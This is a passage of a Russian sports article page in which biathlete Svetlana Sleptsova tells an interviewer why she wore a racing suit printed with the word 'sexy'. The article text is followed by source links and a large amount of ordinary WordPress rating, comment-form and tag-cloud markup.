Где-то лежит, надо будет в вещах хорошенько порыться.</p><p><b>— Откройте секрет, как вообще появилась на самом интересном месте того комбинезона надпись sexy?</b></p><p>— Никакого секрета нет. Моим спонсором тогда была фирма Craft, и я однажды увидела, что у Саши Легкова на комбинезоне сзади написано &#8220;кошка&#8221;, Женя Дементьев тоже что-то писал, вот и подумала: а почему бы мне тоже не попросить об этом? Просто обсуждали мы все это в шутливой форме, смеялись над разными вариантами, вот я и ляпнула: &#8220;Напишите sexy&#8221;. Долго не решалась этот комбинезон надеть, потом все-таки собралась с духом — на этапе Кубка мира в Рупольдинге. Это, конечно, был фурор…</p><p><b>— Не жалели потом о содеянном?</b></p><p>— Конечно жалела. Это был чисто эмоциональный шаг, но у меня всегда так получается: сначала что-то сделаю, а только потом думаю. Если что-то взбрело в голову, мне нужно обязательно это реализовать, независимо от того, что могут подумать окружающие. Мне и правда очень хотелось надеть тот комбинезон, выйти на публику и посмотреть, что будет. Ну да, получилось глупо. Но это ведь не запрещено?</p><p>Источники:</p><p><a href="https://rusbiathlon.ru/news/biathlon/id96553/" rel="nofollow noopener noreferrer" target="_blank">https://rusbiathlon.ru/news/biathlon/id96553/</a><br /> <a href="https://newstes.ru/2017/10/08/biatlonistka-svetlana-slepcova-mne-budet-o-chem-rasskazat-sobstvennym-detyam.html" rel="nofollow noopener noreferrer" target="_blank">https://newstes.ru/2017/10/08/biatlonistka-svetlana-slepcova-mne-budet-o-chem-rasskazat-sobstvennym-detyam.html</a><br /> <a href="https://skisport.ru/news/biathlon/89452/" rel="nofollow noopener noreferrer" target="_blank">https://skisport.ru/news/biathlon/89452/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3230" class="post-ratings"  data-nonce="dd2de614c5"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3230, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3230_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3230, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3230, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3230_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3230, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3230, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3230_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3230, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3230, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3230_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3230, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3230, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3230_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3230, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3230-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Кто отец ребенка светланы слепцовой. Светлана Слепцова: &#8220;Мне будет о чем рассказать собственным детям&#8221;. &#8220;Спортсмен-биатлонист &#8211; это комбез, шапочка и очки&#8221;"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-06-19"><meta itemprop="dateModified" content="2020-06-19"> <a itemprop="url" href="https://elpaso-antibar.ru/populyarnye-stati/kto-otets-rebenka-svetlany-sleptsovoj-svetlana-sleptsova-mne-budet-o-chem-rasskazat-sobstvennym-detyam-sportsmen-biatlonist-eto-kombez-shapochka-i-ochki.html" style="display:none">Кто отец ребенка светланы слепцовой. Светлана Слепцова: &#8220;Мне будет о чем рассказать собственным детям&#8221;. &#8220;Спортсмен-биатлонист &#8211; это комбез, шапочка и очки&#8221;</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/populyarnye-stati/kto-otets-rebenka-svetlany-sleptsovoj-svetlana-sleptsova-mne-budet-o-chem-rasskazat-sobstvennym-detyam-sportsmen-biatlonist-eto-kombez-shapochka-i-ochki.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/68/bec1cfe350b1568_320x200.jpg" alt="Кто отец ребенка светланы слепцовой. Светлана Слепцова: &#8220;Мне будет о чем рассказать собственным детям&#8221;. &#8220;Спортсмен-биатлонист &#8211; это комбез, шапочка и очки&#8221;"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/68/bec1cfe350b1568_320x200.jpg" alt="Кто отец ребенка светланы слепцовой. Светлана Слепцова: &#8220;Мне будет о чем рассказать собственным детям&#8221;. &#8220;Спортсмен-биатлонист &#8211; это комбез, шапочка и очки&#8221;"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://showtopmodel.ru/wp-content/uploads/2015/07/Defile-sovety-691x1024.jpg" alt="Правила дефиле. Как освоить навыки дефиле на подиуме" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/10/10491a0bbaa8210_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://showtopmodel.ru/wp-content/uploads/2015/07/Defile-sovety-691x1024.jpg" alt="Правила дефиле. Как освоить навыки дефиле на подиуме" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/10/10491a0bbaa8210_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/populyarnye-stati/pravila-defile-kak-osvoit-navyki-defile-na-podiume.html">Правила дефиле. Как освоить навыки дефиле на подиуме</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '27';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/populyarnye-stati/kto-otets-rebenka-svetlany-sleptsovoj-svetlana-sleptsova-mne-budet-o-chem-rasskazat-sobstvennym-detyam-sportsmen-biatlonist-eto-kombez-shapochka-i-ochki.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link 